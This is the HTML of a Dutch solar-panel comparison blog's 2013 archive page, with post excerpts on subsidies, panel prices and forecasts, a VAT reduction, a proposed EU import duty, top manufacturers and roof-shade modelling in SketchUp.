						<h1 class="entry-title"><a href="https://blog.comparemysolar.nl/310/update-subsidie-zonnepanelen-volop-beschikbaar-tot-2e-helft-2013/" title="Permalink naar Update: Subsidie zonnepanelen volop beschikbaar tot 2e helft 2013" rel="bookmark">Update: Subsidie zonnepanelen volop beschikbaar tot 2e helft 2013</a></h1>
			
						<div class="entry-meta">
				<span class="sep">Geplaatst op </span><a href="https://blog.comparemysolar.nl/310/update-subsidie-zonnepanelen-volop-beschikbaar-tot-2e-helft-2013/" title="12:24" rel="bookmark"><time class="entry-date" datetime="2013-04-24T12:24:40+01:00" pubdate>24 april 2013</time></a><span class="by-author"> <span class="sep"> door </span> <span class="author vcard"><a class="url fn n" href="https://blog.comparemysolar.nl/author/comparemysolar/" title="Bekijk alle berichten van CompareMySolar" rel="author">CompareMySolar</a></span></span>			</div><!-- .entry-meta -->
			
					</header><!-- .entry-header -->

				<div class="entry-content">
			<div id="attachment_337" style="width: 973px" class="wp-caption alignnone"><a href="http://blog.comparemysolar.nl/wp-content/uploads/2013/04/subsidie_zonnepanelen_2013_groot.jpg"><img aria-describedby="caption-attachment-337" class="size-full wp-image-337" title="subsidie_zonnepanelen_2013_groot" src="http://blog.comparemysolar.nl/wp-content/uploads/2013/04/subsidie_zonnepanelen_2013_groot.jpg" alt="Subsidie zonnepanelen 2013" width="963" height="430" srcset="https://blog.comparemysolar.nl/wp-content/uploads/2013/04/subsidie_zonnepanelen_2013_groot.jpg 963w, https://blog.comparemysolar.nl/wp-content/uploads/2013/04/subsidie_zonnepanelen_2013_groot-300x133.jpg 300w, https://blog.comparemysolar.nl/wp-content/uploads/2013/04/subsidie_zonnepanelen_2013_groot-500x223.jpg 500w" sizes="(max-width: 963px) 100vw, 963px" /></a><p id="caption-attachment-337" class="wp-caption-text">Subsidie zonnepanelen 2013</p></div>
<p>De subsidie voor zonnepanelen is voor 2013 nog volop beschikbaar. CompareMySolar verwacht met de huidige stand van 15 miljoen (update eind mei) dat de subsidie van 15% op de materiaalkosten tot € 650, nog tot augustus of september 2013 beschikbaar blijft. Dit in combinatie met de aanhoudende <a title="Lage prijs zonnepanelen" href="http://www.comparemysolar.nl/zonnepanelen-prijs/" target="_blank" rel="noopener noreferrer">lage prijs van zonnepanelen</a> maakt de lente van 2013 tot het beste moment ooit om zonnepanelen te kopen.</p>
					</div><!-- .entry-content -->
		
		<footer class="entry-meta">
												<span class="cat-links">
				<span class="entry-utility-prep entry-utility-prep-cat-links">Geplaatst in</span> <a href="https://blog.comparemysolar.nl/category/prijs-zonnepanelen/" rel="category tag">Prijs Zonnepanelen</a>,<a href="https://blog.comparemysolar.nl/category/subsidie-zonnepanelen/" rel="category tag">Subsidie Zonnepanelen</a>			</span>
									<span class="sep"> | </span>
							<span class="tag-links">
				<span class="entry-utility-prep entry-utility-prep-tag-links">Tags:</span> <a href="https://blog.comparemysolar.nl/tag/15-procent/" rel="tag">15 procent</a>,<a href="https://blog.comparemysolar.nl/tag/prijzen-zonnepanelen/" rel="tag">Prijzen Zonnepanelen</a>,<a href="https://blog.comparemysolar.nl/tag/subsidie-zonnepanelen-2013/" rel="tag">subsidie zonnepanelen 2013</a>			</span>
						
			
					</footer><!-- #entry-meta -->
	</article><!-- #post-310 -->

				
					
	<article id="post-325" class="post-325 post type-post status-publish format-standard hentry category-beste-zonnepanelen category-nieuws category-zonnepanelen tag-top-10 tag-zonnepanelen">
		<header class="entry-header">
						<h1 class="entry-title"><a href="https://blog.comparemysolar.nl/325/beste-zonnepanelen-top-10-fabrikanten-van-zonnepanelen-wereldwijd-update-2013/" title="Permalink naar Beste Zonnepanelen &#8211; Top 10 fabrikanten van zonnepanelen wereldwijd [update 2013]" rel="bookmark">Beste Zonnepanelen &#8211; Top 10 fabrikanten van zonnepanelen wereldwijd [update 2013]</a></h1>
			
						<div class="entry-meta">
				<span class="sep">Geplaatst op </span><a href="https://blog.comparemysolar.nl/325/beste-zonnepanelen-top-10-fabrikanten-van-zonnepanelen-wereldwijd-update-2013/" title="17:18" rel="bookmark"><time class="entry-date" datetime="2013-03-27T17:18:33+01:00" pubdate>27 maart 2013</time></a><span class="by-author"> <span class="sep"> door </span> <span class="author vcard"><a class="url fn n" href="https://blog.comparemysolar.nl/author/comparemysolar/" title="Bekijk alle berichten van CompareMySolar" rel="author">CompareMySolar</a></span></span>			</div><!-- .entry-meta -->
			
					</header><!-- .entry-header -->

				<div class="entry-content">
			<p><img class="alignleft size-thumbnail wp-image-326" title="Top 10 zonnepanelen 2008 - 2012" src="http://blog.comparemysolar.nl/wp-content/uploads/2013/03/top_10_zonnepanelen_2013-150x150.jpg" alt="Top 10 zonnepanelen 2008 - 2012" width="150" height="150"/>Elk jaar wordt door IMS Research een lijst gepubliceerd met de 10 grootste fabrikanten van zonnepanelen wereldwijd. Het is belangrijk om de grootte van de fabrikant mee te nemen in de oriëntatie op zonnepanelen, want de opbrengstgarantie is vaak geldig tot 25 jaar en de fabrieksgarantie vaak tot 10 jaar. Deze top 10 fabrikanten hebben een betere kans om over 25 jaar nog te bestaan dan de kleinere fabrikanten, al moet er bij alle fabrikanten kritisch worden gekeken naar de stabiliteit van het bedrijf.</p>
<p> <a href="https://blog.comparemysolar.nl/325/beste-zonnepanelen-top-10-fabrikanten-van-zonnepanelen-wereldwijd-update-2013/#more-325" class="more-link">Lees verder <span class="meta-nav">&rarr;</span></a></p>
					</div><!-- .entry-content -->
		
		<footer class="entry-meta">
												<span class="cat-links">
				<span class="entry-utility-prep entry-utility-prep-cat-links">Geplaatst in</span> <a href="https://blog.comparemysolar.nl/category/beste-zonnepanelen/" rel="category tag">Beste Zonnepanelen</a>,<a href="https://blog.comparemysolar.nl/category/nieuws/" rel="category tag">Nieuws</a>,<a href="https://blog.comparemysolar.nl/category/zonnepanelen/" rel="category tag">Zonnepanelen</a>			</span>
									<span class="sep"> | </span>
							<span class="tag-links">
				<span class="entry-utility-prep entry-utility-prep-tag-links">Tags:</span> <a href="https://blog.comparemysolar.nl/tag/top-10/" rel="tag">top 10</a>,<a href="https://blog.comparemysolar.nl/tag/zonnepanelen/" rel="tag">Zonnepanelen</a>			</span>
						
			
					</footer><!-- #entry-meta -->
	</article><!-- #post-325 -->

				
					
	<article id="post-301" class="post-301 post type-post status-publish format-standard hentry category-prijs-zonnepanelen category-zonnepanelen tag-goedkope-zonnepanelen tag-zonnepanelen-prijs tag-prijsdaling-zonnepanelen tag-prijzen-zonnepanelen tag-subsidie-zonnepanelen-2">
		<header class="entry-header">
						<h1 class="entry-title"><a href="https://blog.comparemysolar.nl/301/toekomst-van-zonnepaneel-prijzen-2013-2022/" title="Permalink naar Kopen of wachten? Toekomst van zonnepaneelprijzen: 2013-2022" rel="bookmark">Kopen of wachten? Toekomst van zonnepaneelprijzen: 2013-2022</a></h1>
			
						<div class="entry-meta">
				<span class="sep">Geplaatst op </span><a href="https://blog.comparemysolar.nl/301/toekomst-van-zonnepaneel-prijzen-2013-2022/" title="14:58" rel="bookmark"><time class="entry-date" datetime="2013-03-18T14:58:00+01:00" pubdate>18 maart 2013</time></a><span class="by-author"> <span class="sep"> door </span> <span class="author vcard"><a class="url fn n" href="https://blog.comparemysolar.nl/author/comparemysolar/" title="Bekijk alle berichten van CompareMySolar" rel="author">CompareMySolar</a></span></span>			</div><!-- .entry-meta -->
			
						<div class="comments-link">
				<a href="https://blog.comparemysolar.nl/301/toekomst-van-zonnepaneel-prijzen-2013-2022/#respond"><span class="leave-reply">Reageer</span></a>			</div>
					</header><!-- .entry-header -->

				<div class="entry-content">
			<p><a href="http://blog.comparemysolar.nl/wp-content/uploads/2013/03/clean-edge.jpg"><img class="alignleft size-thumbnail wp-image-302" title="clean-edge" src="http://blog.comparemysolar.nl/wp-content/uploads/2013/03/clean-edge-150x150.jpg" alt="" width="150" height="150" /></a>In de afgelopen twee jaar zijn <a title="Zonnepanelen Prijs" href="http://www.comparemysolar.nl/zonnepanelen-prijs/">prijzen van zonnepanelen</a><a title="Zonnepanelen Prijs" href="http://www.comparemysolar.nl/zonnepanelen-prijs/"> </a> sterk gedaald – van ongeveer 13.000 euro voor een 4 kWp systeem (16 panelen) in 2011 tot ongeveer 7.000 euro in 2013. Maar hoe gaan prijzen zich ontwikkelen in de komende jaren? De eco-advies firma Clean Edge heeft een <a title="Clean Edge Solar Price Forecast" href="http://www.cleanedge.com/sites/default/files/CETrends2013_Final_Web.pdf?attachment=true">10 jaar prijsvoorspelling</a> gemaakt in US dollars, en op basis van deze voorspelling kunnen we ook toekomstige prijzen in Euro&#8217;s schatten. <strong>Nu kopen geeft een beter rendement</strong> dan wachten op een prijsdaling.</p>
<p> <a href="https://blog.comparemysolar.nl/301/toekomst-van-zonnepaneel-prijzen-2013-2022/#more-301" class="more-link">Lees verder <span class="meta-nav">&rarr;</span></a></p>
					</div><!-- .entry-content -->
		
		<footer class="entry-meta">
												<span class="cat-links">
				<span class="entry-utility-prep entry-utility-prep-cat-links">Geplaatst in</span> <a href="https://blog.comparemysolar.nl/category/prijs-zonnepanelen/" rel="category tag">Prijs Zonnepanelen</a>,<a href="https://blog.comparemysolar.nl/category/zonnepanelen/" rel="category tag">Zonnepanelen</a>			</span>
									<span class="sep"> | </span>
							<span class="tag-links">
				<span class="entry-utility-prep entry-utility-prep-tag-links">Tags:</span> <a href="https://blog.comparemysolar.nl/tag/goedkope-zonnepanelen/" rel="tag">goedkope zonnepanelen</a>,<a href="https://blog.comparemysolar.nl/tag/zonnepanelen-prijs/" rel="tag">Prijs Zonnepanelen</a>,<a href="https://blog.comparemysolar.nl/tag/prijsdaling-zonnepanelen/" rel="tag">prijsdaling zonnepanelen</a>,<a href="https://blog.comparemysolar.nl/tag/prijzen-zonnepanelen/" rel="tag">Prijzen Zonnepanelen</a>,<a href="https://blog.comparemysolar.nl/tag/subsidie-zonnepanelen-2/" rel="tag">subsidie zonnepanelen</a>			</span>
						
									<span class="sep"> | </span>
						<span class="comments-link"><a href="https://blog.comparemysolar.nl/301/toekomst-van-zonnepaneel-prijzen-2013-2022/#respond"><span class="leave-reply">Geef een reactie</span></a></span>
			
					</footer><!-- #entry-meta -->
	</article><!-- #post-301 -->

				
					
	<article id="post-293" class="post-293 post type-post status-publish format-standard hentry category-zonnepanelen tag-btw tag-btw-zonnepanelen tag-zonnepanelen">
		<header class="entry-header">
						<h1 class="entry-title"><a href="https://blog.comparemysolar.nl/293/btw-verlaging-op-installatie-zonnepanelen/" title="Permalink naar Btw-verlaging op installatie zonnepanelen" rel="bookmark">Btw-verlaging op installatie zonnepanelen</a></h1>
			
						<div class="entry-meta">
				<span class="sep">Geplaatst op </span><a href="https://blog.comparemysolar.nl/293/btw-verlaging-op-installatie-zonnepanelen/" title="12:56" rel="bookmark"><time class="entry-date" datetime="2013-03-01T12:56:20+01:00" pubdate>1 maart 2013</time></a><span class="by-author"> <span class="sep"> door </span> <span class="author vcard"><a class="url fn n" href="https://blog.comparemysolar.nl/author/comparemysolar/" title="Bekijk alle berichten van CompareMySolar" rel="author">CompareMySolar</a></span></span>			</div><!-- .entry-meta -->
			
						<div class="comments-link">
				<a href="https://blog.comparemysolar.nl/293/btw-verlaging-op-installatie-zonnepanelen/#respond"><span class="leave-reply">Reageer</span></a>			</div>
					</header><!-- .entry-header -->

				<div class="entry-content">
			<p><img class="alignleft size-thumbnail wp-image-298" title="verlaging-BTW-tarief" src="http://blog.comparemysolar.nl/wp-content/uploads/2013/03/verlaging-BTW-tarief2-150x150.jpg" alt="" width="150" height="150" srcset="https://blog.comparemysolar.nl/wp-content/uploads/2013/03/verlaging-BTW-tarief2-150x150.jpg 150w, https://blog.comparemysolar.nl/wp-content/uploads/2013/03/verlaging-BTW-tarief2-300x300.jpg 300w, https://blog.comparemysolar.nl/wp-content/uploads/2013/03/verlaging-BTW-tarief2.jpg 400w" sizes="(max-width: 150px) 100vw, 150px" />Per 1 maart 2013 is het btw-tarief voor het installeren van zonnepanelen tijdelijk verlaagd naar 6%. Deze verlaging is onderdeel van de stimulatie van de bouw- en woningmarkt. De btw zal per 1 maart 2014 weer naar 21% gaan. De installatiekosten zijn doorgaans zo&#8217;n 25% van de systeemprijs, waardoor een gemiddeld systeem nu bijna 5% goedkoper wordt.</p>
<p> <a href="https://blog.comparemysolar.nl/293/btw-verlaging-op-installatie-zonnepanelen/#more-293" class="more-link">Lees verder <span class="meta-nav">&rarr;</span></a></p>
					</div><!-- .entry-content -->
		
		<footer class="entry-meta">
												<span class="cat-links">
				<span class="entry-utility-prep entry-utility-prep-cat-links">Geplaatst in</span> <a href="https://blog.comparemysolar.nl/category/zonnepanelen/" rel="category tag">Zonnepanelen</a>			</span>
									<span class="sep"> | </span>
							<span class="tag-links">
				<span class="entry-utility-prep entry-utility-prep-tag-links">Tags:</span> <a href="https://blog.comparemysolar.nl/tag/btw/" rel="tag">btw</a>,<a href="https://blog.comparemysolar.nl/tag/btw-zonnepanelen/" rel="tag">btw zonnepanelen</a>,<a href="https://blog.comparemysolar.nl/tag/zonnepanelen/" rel="tag">Zonnepanelen</a>			</span>
						
									<span class="sep"> | </span>
						<span class="comments-link"><a href="https://blog.comparemysolar.nl/293/btw-verlaging-op-installatie-zonnepanelen/#respond"><span class="leave-reply">Geef een reactie</span></a></span>
			
					</footer><!-- #entry-meta -->
	</article><!-- #post-293 -->

				
					
	<article id="post-287" class="post-287 post type-post status-publish format-standard hentry category-zonnepanelen tag-zonnepanelen-prijs">
		<header class="entry-header">
						<h1 class="entry-title"><a href="https://blog.comparemysolar.nl/287/plan-eu-importheffing-zonnepanelen/" title="Permalink naar Plan EU: importheffing op Chinese zonnepanelen" rel="bookmark">Plan EU: importheffing op Chinese zonnepanelen</a></h1>
			
						<div class="entry-meta">
				<span class="sep">Geplaatst op </span><a href="https://blog.comparemysolar.nl/287/plan-eu-importheffing-zonnepanelen/" title="16:03" rel="bookmark"><time class="entry-date" datetime="2013-02-22T16:03:00+01:00" pubdate>22 februari 2013</time></a><span class="by-author"> <span class="sep"> door </span> <span class="author vcard"><a class="url fn n" href="https://blog.comparemysolar.nl/author/comparemysolar/" title="Bekijk alle berichten van CompareMySolar" rel="author">CompareMySolar</a></span></span>			</div><!-- .entry-meta -->
			
						<div class="comments-link">
				<a href="https://blog.comparemysolar.nl/287/plan-eu-importheffing-zonnepanelen/#respond"><span class="leave-reply">Reageer</span></a>			</div>
					</header><!-- .entry-header -->

				<div class="entry-content">
			<p><img class="alignleft size-thumbnail wp-image-290" title="China" src="http://blog.comparemysolar.nl/wp-content/uploads/2013/02/by-default-2013-02-22-at-16.06.29-150x150.png" alt="" width="150" height="150" />[update 8 maart 2013] De Europese Unie is mogelijk van plan een importheffing op Chinese zonnepanelen in te voeren, die met terugwerkende kracht in kan gaan. Deze importheffing kan oplopen tot 85% van de inkoopprijs, waardoor systemen van zonnepanelen een stuk duurder gaan worden. Het overgrote deel van de zonnepanelen die in Nederland worden verkocht komen uit China. Merken als Suntech en Yingli zijn de <a href="http://blog.comparemysolar.nl/beste-zonnepanelen-top-10-fabrikanten-wereldwijd/" data-cke-saved-href="http://blog.comparemysolar.nl/beste-zonnepanelen-top-10-fabrikanten-wereldwijd/">grootste zonnepaneelmerken</a> wereldwijd. De prijs van zonnepanelen is in de <a href="http://www.comparemysolar.nl/zonnepanelen-prijs/" data-cke-saved-href="http://www.comparemysolar.nl/zonnepanelen-prijs/">afgelopen twee jaar juist gezakt</a> naar een niveau waarop zonnestroom rechtstreeks kan concurreren met stroom uit het stopcontact.</p>
<p> <a href="https://blog.comparemysolar.nl/287/plan-eu-importheffing-zonnepanelen/#more-287" class="more-link">Lees verder <span class="meta-nav">&rarr;</span></a></p>
					</div><!-- .entry-content -->
		
		<footer class="entry-meta">
												<span class="cat-links">
				<span class="entry-utility-prep entry-utility-prep-cat-links">Geplaatst in</span> <a href="https://blog.comparemysolar.nl/category/zonnepanelen/" rel="category tag">Zonnepanelen</a>			</span>
									<span class="sep"> | </span>
							<span class="tag-links">
				<span class="entry-utility-prep entry-utility-prep-tag-links">Tags:</span> <a href="https://blog.comparemysolar.nl/tag/zonnepanelen-prijs/" rel="tag">Prijs Zonnepanelen</a>			</span>
						
									<span class="sep"> | </span>
						<span class="comments-link"><a href="https://blog.comparemysolar.nl/287/plan-eu-importheffing-zonnepanelen/#respond"><span class="leave-reply">Geef een reactie</span></a></span>
			
					</footer><!-- #entry-meta -->
	</article><!-- #post-287 -->

				
					
	<article id="post-269" class="post-269 post type-post status-publish format-standard hentry category-installateurs-zonnepanelen category-prijs-zonnepanelen category-zonnepanelen category-zonnepanelen-vergelijken tag-afmetingen-zonnepanelen tag-collectief-inkopen tag-fabrikanten-zonnepanelen tag-grootte-zonnepanelen tag-merken-zonnepanelen tag-zonnepanelen-prijs tag-prijsdaling-zonnepanelen tag-stappenplan tag-zonne-energie tag-zonnepanelen-op-dak tag-zonnepanelen-vergelijken-2">
		<header class="entry-header">
						<h1 class="entry-title"><a href="https://blog.comparemysolar.nl/269/stappenplan-zonnepanelen/" title="Permalink naar Stappenplan zonnepanelen" rel="bookmark">Stappenplan zonnepanelen</a></h1>
			
						<div class="entry-meta">
				<span class="sep">Geplaatst op </span><a href="https://blog.comparemysolar.nl/269/stappenplan-zonnepanelen/" title="23:09" rel="bookmark"><time class="entry-date" datetime="2013-02-13T23:09:08+01:00" pubdate>13 februari 2013</time></a><span class="by-author"> <span class="sep"> door </span> <span class="author vcard"><a class="url fn n" href="https://blog.comparemysolar.nl/author/comparemysolar/" title="Bekijk alle berichten van CompareMySolar" rel="author">CompareMySolar</a></span></span>			</div><!-- .entry-meta -->
			
						<div class="comments-link">
				<a href="https://blog.comparemysolar.nl/269/stappenplan-zonnepanelen/#respond"><span class="leave-reply">Reageer</span></a>			</div>
					</header><!-- .entry-header -->

				<div class="entry-content">
			<p>CompareMySolar heeft een simpel te volgen stappenplan opgesteld voor iedere consument die zich zelf goed wil oriënteren op zonnepanelen:</p>
<ol>
<li>Zijn zonnepanelen iets voor mij?</li>
<li>Is mijn dak geschikt voor zonnepanelen?</li>
<li>Wat is mijn energieverbruik?</li>
<li>Hoeveel zonnepanelen?</li>
<li>Wat kosten zonnepanelen?</li>
<li>Welke installateurs of verkopers?</li>
<li>Vergelijk offertes, maar niet te veel.</li>
</ol>
<div> <a href="https://blog.comparemysolar.nl/269/stappenplan-zonnepanelen/#more-269" class="more-link">Lees verder <span class="meta-nav">&rarr;</span></a></div>
					</div><!-- .entry-content -->
		
		<footer class="entry-meta">
												<span class="cat-links">
				<span class="entry-utility-prep entry-utility-prep-cat-links">Geplaatst in</span> <a href="https://blog.comparemysolar.nl/category/installateurs-zonnepanelen/" rel="category tag">Installateurs Zonnepanelen</a>,<a href="https://blog.comparemysolar.nl/category/prijs-zonnepanelen/" rel="category tag">Prijs Zonnepanelen</a>,<a href="https://blog.comparemysolar.nl/category/zonnepanelen/" rel="category tag">Zonnepanelen</a>,<a href="https://blog.comparemysolar.nl/category/zonnepanelen-vergelijken/" rel="category tag">Zonnepanelen Vergelijken</a>			</span>
									<span class="sep"> | </span>
							<span class="tag-links">
				<span class="entry-utility-prep entry-utility-prep-tag-links">Tags:</span> <a href="https://blog.comparemysolar.nl/tag/afmetingen-zonnepanelen/" rel="tag">afmetingen zonnepanelen</a>,<a href="https://blog.comparemysolar.nl/tag/collectief-inkopen/" rel="tag">collectief inkopen</a>,<a href="https://blog.comparemysolar.nl/tag/fabrikanten-zonnepanelen/" rel="tag">fabrikanten zonnepanelen</a>,<a href="https://blog.comparemysolar.nl/tag/grootte-zonnepanelen/" rel="tag">grootte zonnepanelen</a>,<a href="https://blog.comparemysolar.nl/tag/merken-zonnepanelen/" rel="tag">merken zonnepanelen</a>,<a href="https://blog.comparemysolar.nl/tag/zonnepanelen-prijs/" rel="tag">Prijs Zonnepanelen</a>,<a href="https://blog.comparemysolar.nl/tag/prijsdaling-zonnepanelen/" rel="tag">prijsdaling zonnepanelen</a>,<a href="https://blog.comparemysolar.nl/tag/stappenplan/" rel="tag">stappenplan</a>,<a href="https://blog.comparemysolar.nl/tag/zonne-energie/" rel="tag">zonne-energie</a>,<a href="https://blog.comparemysolar.nl/tag/zonnepanelen-op-dak/" rel="tag">zonnepanelen op dak</a>,<a href="https://blog.comparemysolar.nl/tag/zonnepanelen-vergelijken-2/" rel="tag">Zonnepanelen vergelijken</a>			</span>
						
									<span class="sep"> | </span>
						<span class="comments-link"><a href="https://blog.comparemysolar.nl/269/stappenplan-zonnepanelen/#respond"><span class="leave-reply">Geef een reactie</span></a></span>
			
					</footer><!-- #entry-meta -->
	</article><!-- #post-269 -->

				
					
	<article id="post-271" class="post-271 post type-post status-publish format-standard hentry category-prijs-zonnepanelen category-subsidie-zonnepanelen category-zonnepanelen tag-goedkope-zonnepanelen tag-zonnepanelen-prijs tag-subsidie-zonnepanelen-2 tag-subsidie-zonnepanelen-2013 tag-zonnepanelen tag-zonnepanelen-vergelijken-2">
		<header class="entry-header">
						<h1 class="entry-title"><a href="https://blog.comparemysolar.nl/271/zonnepanelen-prijs-index-februari-2013/" title="Permalink naar Zonnepanelen Prijs Index februari 2013" rel="bookmark">Zonnepanelen Prijs Index februari 2013</a></h1>
			
						<div class="entry-meta">
				<span class="sep">Geplaatst op </span><a href="https://blog.comparemysolar.nl/271/zonnepanelen-prijs-index-februari-2013/" title="20:14" rel="bookmark"><time class="entry-date" datetime="2013-02-07T20:14:18+01:00" pubdate>7 februari 2013</time></a><span class="by-author"> <span class="sep"> door </span> <span class="author vcard"><a class="url fn n" href="https://blog.comparemysolar.nl/author/comparemysolar/" title="Bekijk alle berichten van CompareMySolar" rel="author">CompareMySolar</a></span></span>			</div><!-- .entry-meta -->
			
						<div class="comments-link">
				<a href="https://blog.comparemysolar.nl/271/zonnepanelen-prijs-index-februari-2013/#respond"><span class="leave-reply">Reageer</span></a>			</div>
					</header><!-- .entry-header -->

				<div class="entry-content">
			<p><a href="http://blog.comparemysolar.nl/wp-content/uploads/2013/02/prijsindex_zonnepanelen_feb13_groot.jpg"><img class="alignleft size-thumbnail wp-image-272" title="Zonnepanelen Prijs Index 2013" src="http://blog.comparemysolar.nl/wp-content/uploads/2013/02/prijsindex_zonnepanelen_feb13_groot-150x150.jpg" alt="Zonnepanelen Prijs Index 2013" width="150" height="150" /></a>De prijs van zonnepanelen is mede door subsidie zo&#8217;n 50% gedaald volgens onderzoek van CompareMySolar. De goedkoopste 4 kWp systemen van 16 panelen kosten op dit moment zonder subsidie nog maar € 6.500, waarbij de prijs inclusief subsidie net onder de € 5.000 duikt. Op een zuidelijk dak leveren deze zonnepanelen ongeveer € 750 per jaar op, wat een rendement is van 13%. Zonnepanelen kunnen daarmee makkelijk concurreren met de prijs van stroom uit het stopcontact! CompareMySolar heeft deze waarden in twee grafieken samengevat.</p>
<p> <a href="https://blog.comparemysolar.nl/271/zonnepanelen-prijs-index-februari-2013/#more-271" class="more-link">Lees verder <span class="meta-nav">&rarr;</span></a></p>
					</div><!-- .entry-content -->
		
		<footer class="entry-meta">
												<span class="cat-links">
				<span class="entry-utility-prep entry-utility-prep-cat-links">Geplaatst in</span> <a href="https://blog.comparemysolar.nl/category/prijs-zonnepanelen/" rel="category tag">Prijs Zonnepanelen</a>,<a href="https://blog.comparemysolar.nl/category/subsidie-zonnepanelen/" rel="category tag">Subsidie Zonnepanelen</a>,<a href="https://blog.comparemysolar.nl/category/zonnepanelen/" rel="category tag">Zonnepanelen</a>			</span>
									<span class="sep"> | </span>
							<span class="tag-links">
				<span class="entry-utility-prep entry-utility-prep-tag-links">Tags:</span> <a href="https://blog.comparemysolar.nl/tag/goedkope-zonnepanelen/" rel="tag">goedkope zonnepanelen</a>,<a href="https://blog.comparemysolar.nl/tag/zonnepanelen-prijs/" rel="tag">Prijs Zonnepanelen</a>,<a href="https://blog.comparemysolar.nl/tag/subsidie-zonnepanelen-2/" rel="tag">subsidie zonnepanelen</a>,<a href="https://blog.comparemysolar.nl/tag/subsidie-zonnepanelen-2013/" rel="tag">subsidie zonnepanelen 2013</a>,<a href="https://blog.comparemysolar.nl/tag/zonnepanelen/" rel="tag">Zonnepanelen</a>,<a href="https://blog.comparemysolar.nl/tag/zonnepanelen-vergelijken-2/" rel="tag">Zonnepanelen vergelijken</a>			</span>
						
									<span class="sep"> | </span>
						<span class="comments-link"><a href="https://blog.comparemysolar.nl/271/zonnepanelen-prijs-index-februari-2013/#respond"><span class="leave-reply">Geef een reactie</span></a></span>
			
					</footer><!-- #entry-meta -->
	</article><!-- #post-271 -->

				
					
	<article id="post-258" class="post-258 post type-post status-publish format-standard hentry category-zonnepanelen tag-dakselectie tag-schaduw tag-zonnepanelen tag-zonnepanelen-op-dak">
		<header class="entry-header">
						<h1 class="entry-title"><a href="https://blog.comparemysolar.nl/258/schaduw-op-je-dak-bekijken-via-sketchup/" title="Permalink naar Schaduw op je dak bekijken via Sketchup" rel="bookmark">Schaduw op je dak bekijken via Sketchup</a></h1>
			
						<div class="entry-meta">
				<span class="sep">Geplaatst op </span><a href="https://blog.comparemysolar.nl/258/schaduw-op-je-dak-bekijken-via-sketchup/" title="17:50" rel="bookmark"><time class="entry-date" datetime="2013-01-29T17:50:52+01:00" pubdate>29 januari 2013</time></a><span class="by-author"> <span class="sep"> door </span> <span class="author vcard"><a class="url fn n" href="https://blog.comparemysolar.nl/author/comparemysolar/" title="Bekijk alle berichten van CompareMySolar" rel="author">CompareMySolar</a></span></span>			</div><!-- .entry-meta -->
			
						<div class="comments-link">
				<a href="https://blog.comparemysolar.nl/258/schaduw-op-je-dak-bekijken-via-sketchup/#respond"><span class="leave-reply">Reageer</span></a>			</div>
					</header><!-- .entry-header -->

				<div class="entry-content">
			<p><a href="http://blog.comparemysolar.nl/wp-content/uploads/2013/01/schaduw3d.png"><img class="alignleft size-thumbnail wp-image-262" title="schaduw3d" src="http://blog.comparemysolar.nl/wp-content/uploads/2013/01/schaduw3d-150x150.png" alt="" width="150" height="150" /></a>Schaduw is funest voor zonnepanelen. Dit komt omdat zonnepanelen normaal gesproken in serie op een omvormer worden aangesloten, waarbij het zwakste paneel de output van de serie bepaalt. Dit probleem kan deels worden opgelost door het gebruik van meerdere strings zonnepanelen of het gebruik van Micro-Omvormers, maar eigenlijk wil je een schaduwvrij dakdeel gebruiken. In deze post wordt uitgelegd hoe de schaduw gedurende het hele jaar inzichtelijk kan worden gemaakt door je eigen huis te modelleren in het gratis 3d-programma Sketchup en zo op elke gewenste dag/tijd de schaduw op je dak kunt zien.</p>
<p> <a href="https://blog.comparemysolar.nl/258/schaduw-op-je-dak-bekijken-via-sketchup/#more-258" class="more-link">Lees verder <span class="meta-nav">&rarr;</span></a></p>
					</div><!-- .entry-content -->
		
		<footer class="entry-meta">
												<span class="cat-links">
				<span class="entry-utility-prep entry-utility-prep-cat-links">Geplaatst in</span> <a href="https://blog.comparemysolar.nl/category/zonnepanelen/" rel="category tag">Zonnepanelen</a>			</span>
									<span class="sep"> | </span>
							<span class="tag-links">
				<span class="entry-utility-prep entry-utility-prep-tag-links">Tags:</span> <a href="https://blog.comparemysolar.nl/tag/dakselectie/" rel="tag">dakselectie</a>,<a href="https://blog.comparemysolar.nl/tag/schaduw/" rel="tag">schaduw</a>,<a href="https://blog.comparemysolar.nl/tag/zonnepanelen/" rel="tag">Zonnepanelen</a>,<a href="https://blog.comparemysolar.nl/tag/zonnepanelen-op-dak/" rel="tag">zonnepanelen op dak</a>			</span>
						
									<span class="sep"> | </span>
						<span class="comments-link"><a href="https://blog.comparemysolar.nl/258/schaduw-op-je-dak-bekijken-via-sketchup/#respond"><span class="leave-reply">Geef een reactie</span></a></span>
			
					</footer><!-- #entry-meta -->
	</article><!-- #post-258 -->

				
						<nav id="nav-below">
			<h3 class="assistive-text">Berichtnavigatie</h3>
			<div class="nav-previous"><a href="https://blog.comparemysolar.nl/author/comparemysolar/page/2/" ><span class="meta-nav">&larr;</span> Oudere berichten</a></div>
			<div class="nav-next"></div>
		</nav><!-- #nav-above -->
	
			
			</div><!-- #content -->
		</section><!-- #primary -->

		<div id="secondary" class="widget-area" role="complementary">
					<aside id="recent-posts-2" class="widget widget_recent_entries">		<h3 class="widget-title">Recente berichten</h3>		<ul>
											<li>
					<a href="https://blog.comparemysolar.nl/342/salderen-tot-2023-gegarandeerd-daarna-langzaam-afgebouwd-tot-2031/">Salderen tot 2025 gegarandeerd, daarna langzaam afgebouwd tot 2031</a>
									</li>
											<li>
					<a href="https://blog.comparemysolar.nl/334/meeste-landen-eu-tegen-importheffing-zonnepanelen/">Meeste landen EU tegen importheffing zonnepanelen</a>
									</li>
											<li>
					<a href="https://blog.comparemysolar.nl/310/update-subsidie-zonnepanelen-volop-beschikbaar-tot-2e-helft-2013/">Update: Subsidie zonnepanelen volop beschikbaar tot 2e helft 2013</a>
									</li>
											<li>
					<a href="https://blog.comparemysolar.nl/325/beste-zonnepanelen-top-10-fabrikanten-van-zonnepanelen-wereldwijd-update-2013/">Beste Zonnepanelen &#8211; Top 10 fabrikanten van zonnepanelen wereldwijd [update 2013]</a>
									</li>
											<li>
					<a href="https://blog.comparemysolar.nl/322/apple-draait-al-voor-75-op-groene-stroom/">Apple draait al voor 75% op groene stroom</a>
									</li>
					</ul>
		</aside><aside id="text-7" class="widget widget_text"><h3 class="widget-title">Bespaar op energierekening</h3>			<div class="textwidget">Vergelijk energieleveranciers op <a href="http://www.energieleveranciers.nl/?utm_source=comparemysolar&utm_medium=tekstlink&utm_content=blog&utm_campaign=onlinemarketing" target="_blank" onClick="_gaq.push(['_trackEvent', 'Links', 'Energieleveranciers', 'kliklogoblog']);" rel="noopener noreferrer"><img src="http://www.comparemysolar.nl/webblocks/images/energieleveranciers.jpg"></a></div>
